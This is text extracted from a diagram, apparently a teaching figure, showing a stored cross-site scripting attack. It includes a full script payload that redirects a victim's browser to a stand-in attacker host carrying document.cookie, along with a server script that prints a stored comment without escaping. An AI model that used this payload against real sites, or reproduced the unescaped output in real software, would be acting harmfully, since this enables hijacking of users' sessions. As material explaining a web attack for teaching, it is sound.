 1
Attacker
Attacker's Browser
Attacker's Server
POST http://website/post-comment
<script>...</script>
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
2
GET http://website/latest-comment
3
200 OK